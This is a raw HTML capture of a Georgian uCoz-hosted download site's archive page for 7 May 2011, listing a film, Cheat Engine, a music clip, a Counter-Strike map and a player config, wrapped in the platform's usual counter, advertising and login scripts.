

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://male.do.am/news/2011-05-07
body_size: 9254
content:
<html>
    <head>
<script type="text/javascript" src="/?ctNMc056zPT7RaHs4dA4jszBh%5Eg93RunJfRDhTXc%5EUwkLW%21m3LSiP1E0IjiZNgCM2r3zZy%5EupDCZHs8rMEZ06eBOSBhaw%3BZ%5Eha%3B5Ke95clirbei6i0Q8GdUhyXa5U1yDw6WHARpBnMDfvbgBEejHyP9aHFVBie%3BMV83dEW6%210LkO64A9jk7SNzhk4zxM604dg%21s2l9Eymvep0zsb"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <title>07 მაისში 2011 - ახალი თამაშები,ფილმები</title>

        
        <link href="/.s/src/css/785.css" rel="stylesheet" type="text/css" />
    
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer2.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s758.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.697119424883024"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"host":"male.do.am","domain":null,"id":"8male"},"layerType":2,"uLightboxType":1,"sign":{"7253":"Start slideshow","7251":"The requested content can't be uploaded<br/>Please try again later.","5458":"Вперед","7254":"Change size","3125":"დახურვა","5255":"დამხმარე","7252":"Previous","7287":"Go to the page with the photo"},"ssid":"506113065041220365707","language":"ka","module":"news","country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"facebook":{"width":950,"height":520},"yandex":{"height":515,"width":870},"vkontakte":{"width":790,"height":400},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('male.do.am' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
    <body>
<div id="utbr8214" rel="s758"></div>
        <!--U1AHEADER1Z-->
        <div id="wrap0">
            <div id="wrap">
                <div id="container">
                    <div id="top">
                        <div id="usermenu">
                            <!--<s5212>-->მოგესალმები<!--</s>-->, სტუმარი!
                            
                            <a href="/register" title="რეგისტრაცია" class="register-link"><!--<s3089>-->რეგისტრაცია<!--</s>--></a>
                            <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="შესვლა" class="login-link"><!--<s3087>-->შესვლა<!--</s>--></a>
                            
                            
                            <a href="https://male.do.am/news/rss/" title="RSS" class="rss-link">RSS</a>
                            
                        </div>
                        <div id="usermenu-corner"></div>
                        <div class="clear"></div>
                        <div id="logo-block">
                            <h1><!-- <logo> -->Male.Do.Am<!-- </logo> --></h1>
                        </div>
                        <div id="top-right">
                            
                            <div id="top-search">
                                <div class="searchForm">
                                    <form action="/search/" style="margin: 0pt;" method="get" onsubmit="this.sfSbm.disabled=true">
                                        <input type="text" id="topQueryField" size="20" maxlength="30" name="q"/>
                                        <input type="submit" value="Find" name="sfSbm" id="topSearchSbmFl" />
                                    </form>
                                </div>
                            </div>
                            
                            <div id="date">
                                <div id="date-right"></div>
                                <div id="date-mid">ოთხშაბათი, 2025-11-19</div>
                                <div id="date-left"></div>
                            </div>
                        </div>
                    </div>
                    <div id="content">
                        <div id="content-inside">
                            <!--/U1AHEADER1Z-->
                            <!-- <middle> -->
                            <div id="maincol">
                                <!-- <body> --><a href="http://male.do.am/"><!--<s5176>-->მთავარი<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2011-00">2011</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2011-05">მაისი</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">07</span> <hr />
<div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="0" cellpadding="0" class="dayAllEntries"><tr><td class="archiveEntries"><div id="entryID324"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/tetri_sp'ilo_124_elephant_white/2011-05-07-324">თეთრი სპილო &#124; Elephant White</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<img src="http://gol.ge/posters/8358.jpg" alt="" width="250" height="250"><div><span style="border-collapse: collapse; color: rgb(86, 86, 86); -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; font-family: 'Trebuchet MS', Arial, tahoma, Verdana; font-size: 10pt; "><span style="color: rgb(0, 153, 0); ">დასახელება&nbsp;</span>:&nbsp;<b>თეთრი სპილო | Elephant White</b><br>რეჟისორი: პრაჩია პინკაიუ<br>როლებში: კევინ ბეიკონი, ჯიმინ ჰუნსუ, რონ სმურენბერგი, ბაირონ გიბსონი<br><br>აღწერა: დაქირავებულ ჯარისკაცებს სახიფათო და რთული სამუშაო აქვთ. ფილმი მოგვითხრობს ერთ-ერთ ასეთ ჯარისკაცზე, რომელსაც კარდინალურად ეცვლება ცხოვრებაზე შეხედულება მას შემდეგ, რაც ტაილანდში 14 წლის გოგონას ხვდება...</span></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating324" class="uStarRating324 u-star-rating-12" title="რეიტინგი: 0.0/0">
			<li id="uCurStarRating324" class="u-current-rating uCurStarRating324" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">კატეგორია:</span>
			<span class="ed-value"><a href="/news/pilmebi/1-0-3">ფილმები</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">ნანახია:</span>
			<span class="ed-value">969</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">დაამატა:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Smoke</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">თარიღი:</span>
			<span class="ed-value" title="7:40 PM">2011-05-07</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/tetri_sp'ilo_124_elephant_white/2011-05-07-324#comments">კომენტარი (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID323"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/cheat_engine_daachkare_gadmots'eris_sichkare/2011-05-07-323">Cheat Engine-დააჩქარე გადმოწერის სიჩქარე</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<img src="http://img3.uploadhouse.com/fileuploads/10092/10092353cf741d71d695cf3a2c44f141793036fa.jpg" alt="" width="250" height="250"><div><span style="border-collapse: collapse; color: rgb(86, 86, 86); -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; font-family: 'Trebuchet MS', Arial, tahoma, Verdana; font-size: 10pt; ">დასახელება :&nbsp;<b>Cheat Engine / დააჩქარე გადმოწერის სიჩქარე</b><br>ვერსია : 6.0<br>წელი : 2011<br>ენა : ინგლისური<br>კრეკი : არ სჭირდებაა<br>ვიდეოგაკვეთილი : მოყვება<br></span></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating323" class="uStarRating323 u-star-rating-12" title="რეიტინგი: 0.0/0">
			<li id="uCurStarRating323" class="u-current-rating uCurStarRating323" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">კატეგორია:</span>
			<span class="ed-value"><a href="/news/gak-39-vetilebi/1-0-4">გაკვეთილები</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">ნანახია:</span>
			<span class="ed-value">1046</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">დაამატა:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Smoke</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">თარიღი:</span>
			<span class="ed-value" title="7:38 PM">2011-05-07</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/cheat_engine_daachkare_gadmots'eris_sichkare/2011-05-07-323#comments">კომენტარი (1)</a>
	</div>
</td></tr></table><br /></div><div id="entryID322"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/derbishebi_me_p_39_at_39_ara_kartveli_var/2011-05-07-322">დერბიშები-მე პატარა ქართველი ვარ</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<img src="http://s007.radikal.ru/i301/1105/21/b7007de794f7.jpg" alt="" width="250" height="250"><div><span style="border-collapse: collapse; color: rgb(86, 86, 86); -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; font-family: 'Trebuchet MS', Arial, tahoma, Verdana; "><div id="news-id-3756"><font size="2" style="font-size: 10pt; ">შემსრულებელი:&nbsp;<span style="color: rgb(255, 0, 0); "><b>დერბიშები</b></span>/Derbishebi<br>დასახელება:&nbsp;<span style="color: rgb(51, 51, 255); "><b>მე პატარა ქართველი ვარ</b></span><br>ჟანრი: pop<br>ხანგრძლივობა: 02:22<br>ფორმატი:MP4<br>ხარისხი: HD</font><br>ზომა: 11.<font size="2" style="font-size: 10pt; ">19MB</font></div></span></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating322" class="uStarRating322 u-star-rating-12" title="რეიტინგი: 0.0/0">
			<li id="uCurStarRating322" class="u-current-rating uCurStarRating322" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">კატეგორია:</span>
			<span class="ed-value"><a href="/news/k-39-lip-39-ebi/1-0-6">კლიპები</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">ნანახია:</span>
			<span class="ed-value">996</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">დაამატა:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Smoke</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">თარიღი:</span>
			<span class="ed-value" title="7:28 PM">2011-05-07</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/derbishebi_me_p_39_at_39_ara_kartveli_var/2011-05-07-322#comments">კომენტარი (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID321"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/de_dust_india/2011-05-07-321">DE_DUST_india</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<img src="http://b.pix.ge/d/rvot2.jpg" alt="" width="250" height="250"><div><span style="font-size: 13px; line-height: 13px; font-family: Arial; ">ესეც NABADA-ს მორიგი მაპი, არის de_dust2_long-ის სრულიად ახალი ინტერფრეტაცია,&nbsp;დამატებულია კიდევ ერთი (თქვენთვის უცნობი) გზა, ეს ახალი გზა აწყობილია awp_india-ს სტილზე, და მთლიანობაში გამოვიდა ძალიან მაგარი მაპი,განათებულია ისეთი ადგილები სადაც კემპერობდნენ, ეხლა ამ მაპში კემპერობა გაუჭირდებათ და წავა უფრო სწრაფი თამაში.&nbsp;გადაწერეთ და შეიტანეთ თქვენს სერვე</span></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating321" class="uStarRating321 u-star-rating-12" title="რეიტინგი: 4.0/1">
			<li id="uCurStarRating321" class="u-current-rating uCurStarRating321" style="width:80%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">კატეგორია:</span>
			<span class="ed-value"><a href="/news/1-0-12">Counter Strike</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">ნანახია:</span>
			<span class="ed-value">1100</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">დაამატა:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-2', 'up2', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GioGs0NNNNNN</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">თარიღი:</span>
			<span class="ed-value" title="11:26 AM">2011-05-07</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/de_dust_india/2011-05-07-321#comments">კომენტარი (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID320"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/sennn_cfg/2011-05-07-320">SeNNN cfg</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<img src="http://a.pix.ge/u/rcq1r.png" alt="" width="250" height="250"><div><span style="color: rgb(75, 75, 75); font-family: Arial; font-size: 10pt; ">ეს არის ქართველი გეიმერის SeNNN კონფიგი გადაწერეთ და შეაფასეთ</span></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating320" class="uStarRating320 u-star-rating-12" title="რეიტინგი: 0.0/0">
			<li id="uCurStarRating320" class="u-current-rating uCurStarRating320" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">კატეგორია:</span>
			<span class="ed-value"><a href="/news/1-0-12">Counter Strike</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">ნანახია:</span>
			<span class="ed-value">966</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">დაამატა:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-2', 'up2', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GioGs0NNNNNN</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">თარიღი:</span>
			<span class="ed-value" title="11:05 AM">2011-05-07</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/sennn_cfg/2011-05-07-320#comments">კომენტარი (0)</a>
	</div>
</td></tr></table><br /></div></td></tr></table><!-- <script type="text/javascript" src="/rtr/1-1"></script></body> -->
                            </div>
                            <div id="sidebar">
                                <div id="soc">
                                    <a href="https://male.do.am/news/rss/" target="_blank" title="RSS" class="soc-rss"></a>
                                    <a href="http://del.icio.us/post?url=http://male.do.am/" rel="nofollow" target="_blank" title="Del.icio.us" class="soc-del"></a>
                                    <a href="//www.facebook.com/share.php?u=http://male.do.am/" rel="nofollow" target="_blank" title="FaceBook" class="soc-facebook"></a>
                                    <a href="http://memori.ru/link/?sm=1&u_data[url]=http://male.do.am/" rel="nofollow" target="_blank" title="Memori" class="soc-memori"></a>
                                    <a href="//vkontakte.ru/share.php?url=http://male.do.am/" rel="nofollow" target="_blank" title="Vkontakte" class="soc-vkontakte"></a>
                                    <a href="http://twitter.com/share?url=http://male.do.am/" rel="nofollow" target="_blank" title="Twitter" class="soc-twitter"></a>
                                </div>
                                <!--U1CLEFTER1Z-->

<!-- <block1> -->

<div class="block">
                                    <div class="blocktitle">
                                        <!-- <bt> --><!--<s5184>-->საიტის მენიუ<!--</s>--><!-- </bt> -->
                                    </div>
                                    <div class="blockcontent">
                                        <!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>მთავარი</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3" target="_blank"><span>საიტის დამატება</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://male.do.am/blog/dakhmareba_da_k&#39;itkhvebi/2011-04-11-2" target="_blank"><span>დახმარება</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://pixlr.com/editor/" target="_blank"><span>ონლაინ ფოტოშოპი</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://male.do.am/blog/tkhovnebi/2011-04-11-3" target="_blank"><span>თხოვნები</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://male.do.am/blog/k_39_ont_39_akt_39_i/2011-04-13-5" target="_blank"><span>კონტაქტი</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> -->
                                    </div>
                                    <div class="blockbottom"></div>
                                </div>

<!-- </block1> -->

<!-- <block2> -->

<div class="block">
                                    <div class="blocktitle">
                                        <!-- <bt> --><!--<s5158>-->შესვლის ფორმა<!--</s>--><!-- </bt> -->
                                    </div>
                                    <div class="blockcontent">
                                        <!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=8male&ref='+escape(location.protocol + '//' + ('male.do.am' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Log in via uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Log in via Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Log in via Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Log in via VK" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Log in via Odnoklassniki" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Log in via Yandex" rel="nofollow"><i></i></a></div><!-- </bc> -->
                                    </div>
                                    <div class="blockbottom"></div>
                                </div>

<!-- </block2> -->

<!-- <block3> -->

<div class="block">
                                    <div class="blocktitle">
                                        <!-- <bt> --><!--<s5351>-->სექციის კატეგორიები<!--</s>--><!-- </bt> -->
                                    </div>
                                    <div class="blockcontent">
                                        <!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/tamashebi/1-0-1" class="catName">თამაშები</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/p-39-rogramebi/1-0-2" class="catName">პროგრამები</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/pilmebi/1-0-3" class="catName">ფილმები</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/suratebi/1-0-5" class="catName">სურათები</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/k-39-lip-39-ebi/1-0-6" class="catName">კლიპები</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/musik-39-a/1-0-9" class="catName">მუსიკა</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/vindousebi/1-0-8" class="catName">ვინდოუსი</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/mobiluristvis/1-0-7" class="catName">მობილურისთვის</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/ts_39_ignebi/1-0-10" class="catName">წიგნები</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/gak-39-vetilebi/1-0-4" class="catName">გაკვეთილები</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Counter Strike</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">სხვა...</a>  
					</td></tr></table><!-- </bc> -->
                                    </div>
                                    <div class="blockbottom"></div>
                                </div>

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<!-- </block5> -->

<!-- <block6> -->

<div class="block">
                                    <div class="blocktitle">
                                        <!-- <bt> --><!--<s5171>-->კალენდარი<!--</s>--><!-- </bt> -->
                                    </div>
                                    <div class="blockcontent">
                                        <div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="აპრილი 2011" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2011-04">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2011-05">მაისი 2011</a> &nbsp;<a title="ივნისი 2011" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2011-06">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">ორ</td>
			<td align="center" class="calWday">სამ</td>
			<td align="center" class="calWday">ოთხ</td>
			<td align="center" class="calWday">ხუთ</td>
			<td align="center" class="calWday">პარ</td>
			<td align="center" class="calWdaySe">შაბ</td>
			<td align="center" class="calWdaySu">კვ</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-01" title="12 შეტყობინებები">1</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-02" title="4 შეტყობინებები">2</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-03" title="5 შეტყობინებები">3</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-04" title="7 შეტყობინებები">4</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-05" title="3 შეტყობინებები">5</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-06" title="2 შეტყობინებები">6</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2011-05-07" title="5 შეტყობინებები">7</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-08" title="11 შეტყობინებები">8</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-09" title="5 შეტყობინებები">9</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-10" 